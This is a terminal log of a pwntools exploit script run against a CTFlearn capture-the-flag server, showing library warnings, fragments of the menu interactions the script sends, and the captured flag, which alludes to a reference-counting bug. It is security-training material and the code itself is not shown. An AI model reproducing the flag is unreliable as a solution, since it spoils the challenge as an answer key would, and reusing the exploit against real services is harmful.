 (venv) rishit $ python3 exploit.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/rishit/.cache/.pwntools-cache-3.11/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.11.1)
[+] Opening connection to thekidofarcrania.com on port 13226: Done
/exploit.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self.pr.sendlineafter("> ", "1")
/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/exploit.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self.pr.sendlineafter("Username: ", name)
/exploit.py:33: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self.pr.sendlineafter("> ", "4")
/exploit.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self.pr.sendlineafter("> ", "2")
/exploit.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self.pr.sendlineafter("> ", "3")
/exploit.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self.pr.sendlineafter("> ", "5")
b"Here's your flag:\n"
b'CTFlearn{I_sh0uldve_done_a_ref_counter!!_:PPPPP}\n'
[*] Closed connection to thekidofarcrania.com port 13226